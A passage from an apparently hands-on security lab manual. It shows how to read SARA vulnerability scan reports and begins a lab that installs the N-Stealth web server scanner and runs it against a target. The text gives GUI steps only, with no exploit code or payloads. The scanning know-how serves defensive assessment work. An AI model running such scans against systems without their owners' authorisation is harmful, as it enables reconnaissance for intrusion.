

In the status bar on the lower left of the screen you may receive a **Stalled** warning. Be patient as SARA will continue on its own and complete the scan.



Once SARA has completed the scan, the results will be displayed in the browser.



You can review the results now or scroll down to the bottom of the results and click **Continue with report and analysis**.



The SARA *Reporting and Analysis* screen will be shown. Select the desired report results. In this example, the **SARA ReportWriter** was selected.



Accept the default settings.

- **\*Note:** SARA allows reports to be saved in other formats as well as the default HTML. Other formats include Comma Delimited (CSV) and Extensible Markup Language (XML).
	- Click the **Generate Report** button.



The SARA report of the scan results will now be displayed.



By scrolling through the report, you can display various descriptions and charts.

**\*Note:** Initially the SARA report will list the Appendices at the beginning of the report. In this case you can consider the Appendices as a Table of Contents for the report.



By scrolling down the report, specific details are revealed. In this screenshot SARA even identified nonvulnerable services on the target.



Appendix B of the report is a list of the actual vulnerabilities identified on the target.



Appendix C reports the vulnerabilities by categories of severity.



Click on the specific vulnerabilities located in Appendix B or C, and SARA will take you to the specific area of the report containing the details of the vulnerability. In this example, the **PnP exploitable via buffer overflow** vulnerability is selected.

SARA provides:

■ A general overview description of the specific vulnerability



- The potential impact
- The possible solution
- References



- Applicable credits
- **Other information**



# **Lab 66: Web Server Target Assessment**

## *Assessment of Web Server Security: N-Stealth*

### **Prerequisites:** None

**Countermeasures:** Secure ACLs, Bastion computers

**Description:** The N-Stealth application is designed to perform a vulnerability assessment on Web servers. N-Stealth includes a database of over 30,000 known exploits and attacks that are run against a target. N-Stealth is designed to check local and remote Web servers.

**Procedure:** Install, start the application, set the parameters, and execute.

Double-click on the **NStealth-Free-5-8b103** icon to start the installation.



The N-Stealth application will initially ask for a Language Selection. Make a selection from the drop-down menu and click on **OK**.

Install the N-Stealth application with the default options. The installation of N-Stealth will complete. Click **Finish**.



Double-click the **N-Stealth Free Edition** icon to start the application.



The N-Stealth application will start and ask to verify the *language* choice. Select the option **Set as my default language** so this will not occur the next time the application starts. Click **OK**.



The *Security Scanner* screen will appear. Enter the target **IP Address** or **Hostname** in the *Host Address* field. Click on **Start Scan**.



N-Stealth will ask if you want to add this target to the *host list*? Click **Yes**.



The scan will initiate against the target. The free version includes more than 20,000 exploits while the paid version includes more than 30,000.



Once the scan completes, the *N-Stealth Report Manager* will appear. Click on the report and then click the **Summary** button.

